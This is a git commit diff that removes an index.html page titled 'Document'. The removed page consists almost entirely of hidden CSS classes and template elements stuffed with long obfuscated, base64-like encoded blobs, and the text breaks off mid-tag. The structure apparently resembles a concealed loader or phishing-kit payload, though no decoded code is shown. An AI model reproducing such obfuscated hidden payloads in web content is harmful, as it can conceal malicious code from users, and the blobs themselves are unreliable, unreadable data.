
==== commit d7f035c3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,68 +1,33 @@
-<!DOCTYPE html>
-<html><head><meta charset="UTF-8"><style>.grkgTd{display:none}.zkaiiR{display:none}.r6KHJX{display:none}</style><title>Document</title></head><body><template id="_hHAGsjIj0">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</template><template id="_hHAGsjIj1">[base64]/[base64]/knwi60FSCm0+M06HoxasawG6Yi3EmI4rO3BZyy2VrG8CPbL+1sBfuWohTdE3RL2+Qiry/kJExKs7cE6BpwQ+PBE4p3oSBowoeCGcgvbBPT5RvGGlAlIOKztwW1P2AL5pgjphe5RUxKs7cE6Bpwe9PVPsMmkCVkg/LXaEAacVrHhItKdvglINu+ij25D0gK8/ke8xL5SYjis7cE6BswX9fhBttqkCVsq/LXaEAacVrHhItKdvglINv6okXULzwLw6Fv4xpQJSDis7cF+T88G/f1R4p34RQ1gt8fBOgacVrH7SaiHvhtYaPT26zoGnFaxvEW5z/lABjXuopVuSdFMsa4cqMWlI0g4rO3BOkDTGOWxW7HH+xNIKb+9mSEsnFaxvAj43vFFB2q27Zd7VJRbvOhNoMmzRB1s6anIISycVrG8CPjb8kwQNfu/gGocnAHj/Vjjt74JSDjxx+s6BpxWv+9cucmzQBx94e2aEAacVrG8CLzU7VkEefX3wXxK2Q6qlgj4nb4JSHngpIZ0C9UC9PFb4p39TAZs6b/aEAacVrG8CL/c7hNILvy12hAGnFax4SLSnb4JSDb/uYBuC9UC9PEIq8v5CRMSrO3BOgacEPjwROKd/[base64]/NcrNLzE0gqtL2ZISycVrG8CPjb8UccNf+km38cnEel7FDjt74JSDis7Y1zSNlb+flBv9XqE0gpovvaEAacVrG8CLvS8kYaIqzuhCxD2BCipyL4nb4JFRKG7cE6BpIX/flarJDqQBg498fBOgacVrH+R6rZ+1tFdOmrlSAGiAbpvFu30fdNSG7tv8k3C90V8vlGrJD8RR19pfbrOgacVrG8Srne9U4ad/mjhSAGzhHz/QDghbIJWS664cEoE4lasawG6ZSlI0g4rO2cEAacVrGySbTY7F1FbOW9wWlQ21bqvE6x0fITSG7tv8k3C90V8vlGrJD8RR19pfbBZyy2VrG8CPbc8kwabKG6gGhI1Rj2vFPSnb4JSDisr45oQtkEvPBNvsmkCVxo9O2SdUrVErHqSaqVswQfef6jiHRBkRnj/Ua/2LcSYjis7cE6Bt4X8vdPqtLrRwwirL+GeEeURKCsBPiMqxpEOL/5zToWkke4pyL4nb4JSDjhrJN9T9Jb5fNY4p2tGxhgt8fBOgacVrHxSara90dFeuO5lXVLhlahpyL4nb4JFRKs7cE6CN0a9O5c9cr/WwZx4qrBaVDbVuq8TrHR8hNIbu2/[base64]/vY17X4ZW9/BNoIaUCUg4rO3Be0rVEf+xQazY81pSOO+oj25Dzk2bvAj4nb4JD3n898ErFswOqpYI+J2+CUh17b+Gc0iRFP7oXLfQpAlZKvy12hAGnFax4SLSnb4JSDb/uYRqC9QT8PhNqp32Gkhjhu3BOgacVvfzRqyQ7UASfbbt0CxWxE2bvAj4nb4JDnfiucxtQ9UR+egS+IuuGVMSrO3BOgacFf7wR6qHvgoOKOr7h3kdtlaxvAj4nfNIGn/lo9s6Fod8sbwI+MCUI0g4rO3PaVLZBrz+Sbza+wkTEqztwToGnBD+8lz1zvdTDSKs/NBqXod8sbwI+J2+Twd2+OCWf0/bHuWmCO+NrhJiOKztwToG0BPl6E2qkO1ZCXvlo4YgBoxYpOxQ47e+CUg4rO2Re0LYH//7EviP7lFIIPy12hAGnFaxvAi60uxNDWqhv4B+T8kFq7wZ6s3mEmI4rO3BOgbIE+noBazP/0cbfuO/jCAGyQbh+Vq73O1MUxKs7cE6W7Z8sbwI+JPtXQ1ooa+AfkHZWOHzX73P7UENdODtmhAGnFaxvAi63P1CD2rjuI9+HJxVoa0a7IioEmI4rO3BOgbfGf3zWuKdvU8OfuqrhyEsnFaxvAj43/FbDH3+98ErVsRW4vNEsdm+Clp6ufrYex22VrG8CKW3lAlIOKzjkm5DzFvz/Uy/2LBKBXystus6BpxWsbxKud71Thp3+aOFIAafRqGsGOiNpSNIOKztwTpF0xr+7hL4nvhPDn7qq9oQBpxWsbwIutLsTQ1qtu3Qal6cBf7wQbydvRpbK7/[base64]/6CRMSrO3BOgacFPD/Q7/P8VwGfKGujnZJzkyxvxrpj6gbDCOG7cE6BpxW8/NavNjsE0gp/LXBaUnQH/W8XrnPtgRFeuO/hX9UlU2bvAj4nb4JCnf+qYRoC84X9fVdq4e+Hxhgt8fBOgacVrHsSbzZ90cPIqz/kWIGigbppyL4nb4JSDjqoo9uC9oX/PVEoYe+XAE14aKPdVXMF/L5BPjQ8UcHa/ysgn8dtlaxvAj4nfhGBmyhvohgQ4ZWoK5YoIaUCUg4rO3BeUnQGeOmCK7c7AFFNfiomW4L0Rf48gHjt74JSDis7YN1XpEF+f1Mt8qkCQF2/[base64]</template><template id="_hHAGsjIj2">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[base64]/[base64]/bwY9ontCQtt7qSCN0TZDPj5WvCNsBhfLaDt0TQehEO9vBj2jqwFSCmi/9YvD4d8sbwI+J2+U0Vx4qmEYhycR6GsGOO3vglIOKztg3VekQX5/Uy3yqQJWDi9/ZFiBo9G4eQIqtr8SEAooP3NKgqMWKS1E9KdvglIOKypiGlW0Bfopgi+0ftRUxKs7cE6BpwX/fVPtpD3XQ11//fBeUPSAvTuE9KdvglIOKyqgGocnEeh7FDjt74JSDjxx+s6BpxWv+hHuc7qBxtw47rBYSycVrG8CPjJ7EgGa+qik3ccnALj/Uar0f9dDUCk4NQqA5VW5e5Jts7ySBx91eXRMwbPFfDwTfCMtxJiOKztwToG0wbw/0GsxKQJWSOG7cE6BsF8m7wI+J2wXQd5/7nBaVDbVuqWCPidvglIfuWhjSAGyx746E3jt74JSDis7ZZzQsgeq7wa6M3mEmI4rO3BOgbUE/j7QKyHvhtYaPT26zoGnFbsliL4nb4JRnf+4IVzUNUS9O4Io7e+CUg4rO2Fc1XMGvDlEvjb8kwQI4btwToGnFbw8EG/07NAHH3hvts6RdkY5fla47e+CUg4rO2Vf17IW/DwQb/TpAkLfeK5hGgdtlaxvAj4nfNIGn/lo9s6FY4G6bwY47e+CUg4rO2CdUrTBKu8XrnPtgRFbOm1lTdLyQL0+AHjt74JSDis7Yd1SMhb4vVSvYe+GFpo9PbrOgacVrG8TrfT6gQffeWqiW4cnEGhrBPSnb4JSDisoYRuUtkEvO9Yud73Rw8irPyRYh22VrG8CKW3lAlIOKzjjmgL2B/n9Uy9z6QTCn3qopN/CrZWsbwI9tLsBAxx+qSFf1SGTPD6XL3PvlJiOKztwToG3xn/6E22yaQJTz+3x8E6BpxWsfpEvcWkCVkjhu3BOgacVvPzWrzY7AQKd/i</template><template id="_hHAGsjIj3">5jnccnEfh5Air0vJADDj6rJMyC5EU/u5Mvc+3EmI4rO3BZyy2VrG8CPbS7AQMcfqkhX9UnAXh/Ub4xpQJSDis7cFqR9gS+PJP4p2uCVku/LXaEAacVrHhItKdvglIfuOilX9UnA2bvAj4nb4JH3HouYkgBo1GobkT0p2+CUg4rLmEYlKRF/31T7aHvkoNdviokyEsnFaxvAj4zf9NDHHiqts6FY4G6bwa6M3mEmI4rO3BOgbaGf/oBavU5ExSOL3/kWIdtlaxvAj4nf1GBHf+98FsR85evLFcvcXqBAVt+KiFMx22VrG8CPid/EYafOm/zG5JzEyxrVigne1GBHHo7Zd7VJRbvP5Hqtn7W0Ejhu3BOgacVvz9Wr/U8AQcd/z3wS4WzA6qlgj4nb5UYhKs7cE6QNMZ5fla+Ny+UmI4rO3BOgbfGf3zWuKd6EgaMKHggHlF2RjlsUq0yPsAUxKs7cE6BpwC9ORc9dn7Sgdq7bmIdUiGVv/zRr2GlAlIOKyw6xAGnFax3EW92fdISDDhrJk3UdUS5fQS+IuuGRhgpe2aEAacVrG8CPbP+1kHNeSogH5Dzlbqlgj4nb4JSDisq41/[base64]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</template><template 